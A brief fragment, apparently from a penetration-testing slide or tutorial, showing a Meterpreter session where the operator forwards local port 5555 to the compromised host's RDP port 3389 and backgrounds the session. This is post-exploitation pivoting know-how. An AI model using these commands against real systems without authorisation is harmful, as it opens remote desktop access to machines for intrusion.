 meterpreter > portfwd add -l 5555 -p 3389 -r 127.0.0.1
[*] Local TCP relay created: 0.0.0.0:5555 <-> 127.0.0.1:3389
meterpreter > background